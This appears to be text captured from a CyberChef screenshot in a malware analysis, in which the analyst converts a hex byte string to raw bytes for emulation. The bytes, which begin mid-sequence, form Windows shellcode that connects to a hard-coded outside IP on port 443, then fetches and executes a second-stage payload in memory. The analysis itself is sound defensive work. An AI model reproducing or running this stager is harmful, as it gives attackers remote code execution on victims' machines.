 Recipe
From Hex
Delimiter
Auto
Saving the raw bytes to a file so we
can use an emulator
Input
8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01
,0xc7,0xe2,0xf0,0x52,0x57,0x8b,0x52,0x10,0x8b,0x42,0x3c,0x01,0xd0,0x8b,0x40,0x78,0x85,0xc0,0x74,0x4a,0x01,0
xd0,0x50,0x8b,0x48,0x18,0x8b,0x58,0x20,0x01,0xd3,0xe3,0x3c,0x49,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xff,0x31,0xc
0,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf4,0x03,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe2,0x58,0x8b,0x58,
0x24,0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,0x24,0x
5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x58,0x5f,0x5a,0x8b,0x12,0xeb,0x86,0x5d,0x68,0x33,0x32,0x00,0x00,0x68
,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,0x77,0x26,0x07,0xff,0xd5,0xb8,0x90,0x01,0x00,0x00,0x29,0xc4,0x54,0x50,0
x68,0x29,0x80,0x6b,0x00,0xff,0xd5,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x68,0xea,0x0f,0xdf,0xe0,0xff,0xd
5,0x97,0x6a,0x05,0x68,0x33,0x4f,0x31,0xae,0x68,0x02,0x00,0x01,0xbb,0x89,0xe6,0x6a,0x10,0x56,0x57,0x68,0x99,
0xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0c,0xff,0x4e,0x08,0x75,0xec,0x68,0xf0,0xb5,0xa2,0x56,0xff,0xd5,0x
6a,0x00,0x6a,0x04,0x56,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x8b,0x36,0x6a,0x40,0x68,0x00,0x10,0x00,0x00
,0x56,0x6a,0x00,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x6a,0x00,0x56,0x53,0x57,0x68,0x02,0xd9,0xc8,0
x5f,0xff,0xd5,0x01,0xc3,0x29,0xc6,0x85,0xf6,0x75,0xec,0xc3
1449
1
Raw Bytes
LF
Output